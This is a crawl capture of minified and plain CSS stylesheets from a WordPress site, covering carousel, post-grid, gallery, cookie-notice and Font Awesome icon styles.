min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none; }
.owl-carousel .owl-item img {
display: block;
width: 100%; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
cursor: pointer;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
background: none;
color: inherit;
border: none;
padding: 0 !important;
font: inherit; }
.owl-carousel.owl-loaded {
display: block; }
.owl-carousel.owl-loading {
opacity: 0;
display: block; }
.owl-carousel.owl-hidden {
opacity: 0; }
.owl-carousel.owl-refresh .owl-item {
visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-grab {
cursor: move;
cursor: grab; }
.owl-carousel.owl-rtl {
direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
float: right; } .no-js .owl-carousel {
display: block; } .owl-carousel .animated {
animation-duration: 1000ms;
animation-fill-mode: both; }
.owl-carousel .owl-animated-in {
z-index: 0; }
.owl-carousel .owl-animated-out {
z-index: 1; }
.owl-carousel .fadeOut {
animation-name: fadeOut; }
@keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } } .owl-height {
transition: height 500ms ease-in-out; } .owl-carousel .owl-item { }
.owl-carousel .owl-item .owl-lazy {
opacity: 0;
transition: opacity 400ms ease; }
.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
max-height: 0; }
.owl-carousel .owl-item img.owl-lazy {
transform-style: preserve-3d; } .owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000; }
.owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
background: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.video.play.png) no-repeat;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {
-ms-transform: scale(1.3, 1.3);
transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
display: none; }
.owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
background-size: contain;
transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {
position: relative;
z-index: 1;
height: 100%;
width: 100%; }.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
} .pwgd-post-grid {
box-sizing: border-box;
}
.pwgd-post-grid * {
box-sizing: border-box;
}
.pwgd-post-grid .pwgd-post-grid-content:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid .pwgd-post-grid-item-wrapper {
padding: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item {
padding: 10px;
position: relative;
overflow: hidden;
min-height: 100%;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper {
padding-top: 5px;
padding-bottom: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta {
display: inline-block;
margin-right: 5px;
font-size: 12px;
background: #f4f4f4;
padding: 2px 5px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-icon {
margin-right: 3px;
}
.pwgd-post-grid .pwgd-post-grid-item-img-wrapper .pwgd-post-grid-item-img-link {
display: block;
background: no-repeat center center #eeeeee;
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/post.png);
min-height: 120px;
background-size: cover;
position: relative;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title {
font-weight: bold;
margin-bottom: 5px;
font-size: 20px;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper {
margin-top: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper .pwgd-post-grid-item-btn {
display: inline-block;
padding: 3px 6px;
border-radius: 6px;
text-decoration: none;
background: #f4f4f4;
}
.pwgd-post-grid .pwgd-post-grid-pagination {
margin-top: 20px;
text-align: center;
}
.pwgd-post-grid .pwgd-post-grid-pagination a {
display: inline-block;
padding: 5px 10px;
margin-right: 5px;
border: 1px solid #ddd;
border-radius: 3px;
}
.pwgd-posts-filter {
text-align: center;
padding-bottom: 20px;
}
.pwgd-posts-filter .posts-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.pwgd-posts-filter .posts-filter-item:hover {
background: #555;
opacity: 0.9;
}
.pwgd-posts-filter .posts-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.pwgd-posts-filter .pwgd-post-grid-item-img-link {
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/product.png);
}
.pwgd-product-grid .pwgd-on-sale-badge {
position: absolute;
display: block;
left: 10px;
top: 10px;
padding: 4px 7px;
background: #31b54e;
text-transform: uppercase;
font-size: 11px;
color: #fff;
}
.pwgd-product-grid .pwgd-post-grid-item-pricing .product-price-sale {
display: inline-block;
margin-right: 6px;
text-decoration: line-through;
opacity: 0.7;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content {
display: grid;
grid-auto-rows: 1fr;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content:after {
display: none;
}
.pwgd-post-grid-cols-grid.pwgd-1columns .pwgd-post-grid-content {
grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-2columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(3, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(4, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(5, 1fr);
}
}
.pwgd-post-grid-cols-float .pwgd-post-grid-item-wrapper {
float: left;
}
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-1columns .pwgd-post-grid-item-wrapper {
float: none;
width: 100%;
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-2columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 33.33%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 25%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 20%;
}
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link {
display: block;
height: 300px;
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item {
width: 100%;
display: flex;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-wrapper {
width: 30%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link {
display: block;
min-height: 100%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-content {
width: 70%;
padding: 20px;
}
.pwgd-post-grid.grid-style-style3:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link {
min-height: 250px;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-product-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
left: auto;
right: 0;
}
.pwgd-post-grid.grid-style-style4:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link {
height: 300px;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link:before {
content: '';
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: linear-gradient(0deg, #020024 0%, #000000 8%, rgba(0, 212, 255, 0) 100%);
opacity: 0.7;
z-index: 2;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-btn-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-text-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-title-wrapper {
position: absolute;
bottom: 0;
left: 0;
padding: 10px !important;
z-index: 7;
margin-bottom: 0;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-content {
padding: 0 !important; }

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/qkwcwvw8/fnt1w.css
body_size: 11152
content:
@charset "utf-8";
.pgc-sgb-cb{position:relative;min-height:240px}.pgc-sgb-cb img{pointer-events:none}.sgb-preloader{position:absolute;width:38px;height:38px;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.sgb-preloader .sgb-square{width:15px;height:15px;margin:2px;float:left;opacity:0;background:#d3d3d3;animation:sgb-focusfade 2.8s infinite}.sgb-preloader .sgb-square:nth-child(1){animation-delay:.7s}.sgb-preloader .sgb-square:nth-child(2){animation-delay:1.4s}.sgb-preloader .sgb-square:nth-child(3){animation-delay:2.8s}.sgb-preloader .sgb-square:nth-child(4){animation-delay:2.1s}@keyframes sgb-focusfade{0%{opacity:0}30%{opacity:0}60%{opacity:1}75%{opacity:1}}.no-js .sgb-preloader{display:none}.simply-gallery-amp,simpLy-gallery-freedom-block{position:relative}.simply-gallery-amp *,.simpLy-gallery-freedom-block *{box-sizing:border-box}.simply-gallery-amp .sgb-gallery,.simpLy-gallery-freedom-block .sgb-gallery{position:relative}.simply-gallery-amp .sgb-gallery .sgb-item,.simpLy-gallery-freedom-block .sgb-gallery .sgb-item{max-width:250px;margin:1em auto}.sgb-gallery .sgb-item figure{margin:0;height:100%;display:flex;flex-direction:column}.sgb-gallery .sgb-item-caption{background:#eaeaea;color:#000;font-size:.8em;padding:.5em .5em 1em;margin:0;text-align:center}.sgb-gallery .sgb-item img,.sgb-gallery .sgb-item video{height:100%;width:100%;flex:1;object-fit:cover;display:block}.sgb-gallery .sgb-item audio,.sgb-gallery .sgb-item video{outline:0}.sgb-gallery .sgb-item audio{width:100%}.sgb-gallery .sgb-item a{height:100%;flex:1;object-fit:cover}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:focus,.cn-close-icon:focus-visible{outline:2px solid currentColor;outline-offset:3px}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}@font-face{font-family:'FontAwesome';src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.f